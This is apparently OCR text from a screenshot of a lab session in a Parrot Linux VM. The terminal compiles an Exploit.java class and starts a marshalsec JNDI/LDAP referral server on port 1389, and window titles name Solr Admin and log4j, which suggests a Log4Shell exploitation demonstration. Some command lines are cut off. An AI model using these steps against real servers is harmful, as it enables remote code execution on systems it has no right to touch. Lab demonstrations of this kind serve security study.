 File Machine View Input Devices Help VirtualBox
DZ 105.235.135.171 FR fr 14 Dec 2021|1:22
Parrot [Running] - Oracle VM VirtualBox
- : java — Konsole
File Edit View Bookmarks Settings Help
┌─[root@EARTH]─[/home/rootkit/marshalsec]
└──╼ #ls
Exploit.java LICENSE.txt marshalsec.pdf pom.xml README.md src
┌─[root@EARTH]─[/home/rootkit/marshalsec]
└──╼ #javac Exploit.java -source 8 -target 8
warning: [options] bootstrap class path not set in conjunction with
1 warning
┌─[root@EARTH]─[/home/rootkit/marshalsec]
└──╼ #ls
Exploit.class Exploit.java LICENSE.txt marshalsec.pdf pom.xml R
┌─[root@EARTH]─[/home/rootkit/marshalsec]
└──╼ #java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.j
Listening on 0.0.0.0:1389
~ : bash — Konsole
File Edit View Bookmarks Settings Help
┌─[rootkit@EARTH]─[~]
└──╼ $
Firefox Profile Manager
Solr Admin — Mozilla Firefox
Preview log4j.md - Desktop - Code - OSS [Superuser]
- : o
22
2021
Right Ctrl